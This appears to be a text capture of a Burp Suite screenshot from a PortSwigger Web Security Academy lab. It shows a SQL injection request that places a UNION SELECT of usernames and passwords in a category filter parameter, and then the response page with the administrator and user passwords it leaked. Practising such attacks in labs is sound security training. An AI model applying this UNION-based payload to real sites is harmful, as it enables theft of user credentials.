 Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' UNION
SELECT USERNAME_PGWFTI,PASSWORD_WLPIGD FROM USERS_AONIUM-- HTTP/2
2 Host: 0af0009204c9133780e4f8fa00010072.web-security-academy.net
3 Cookie: session=T3eZOKLdYNbFrAd99SJopuUlGtP9AnGr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0009204c9133780e4f8fa00010072.web-security-academy.net/filter?category=Tech+g
ifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render
93 <th>Picture Box</th>
94 <td>As we get older and our memories fade, i
to look back on all those special occasions and share them with our fami
Here at Picture Box, we have invented something as simple as a box to c
memories so you can treasure them, and relive them over and over again.
95 Yes, it really is as simple as a box. We&apos;re not sure how it works,
Insert the 35mm negative film, point at your subject and click the butto
won&apos;t see anything right away, not until you have used up all of th
used the film goes to a magic place where people make pictures, the pict
those exact moments when you clicked the button. They will be sent back
paper which you can frame, or put into one of our customized Picture Box
96 As our product becomes more mainstream we will eventually be able to low
especially after we upgrade and enhance our Picture Boxes, and release
second-generation versions. Once you have had one you will want to be th
receive any upgrades, we will offer a small discount when you do this. W
anticipating each upgrade will require different negative film sizes, so
will no longer work in our new Picture Box versions. Once purchased you
mailing list and always be the first to hear news about all our exciting
Happy Snapping.</td>
97 </tr>
98 <tr>
99 <th>administrator</th>
100 <td>9qne530v9zyjzxuplxdk</td>
101 </tr>
102 <tr>
103 <th>carlos</th>
104 <td>nunjfvvvvru66d1xq33v</td>
105 </tr>
106 <tr>
107 <th>wiener</th>
108 <td>n0n0xiuqwrtel2wwuyvu</td>
109 </tr>
110 </tbody>
111 </table>
112 </div>
113 </section>
114 <div class="footer-wrapper">
115 </div>
116 </div>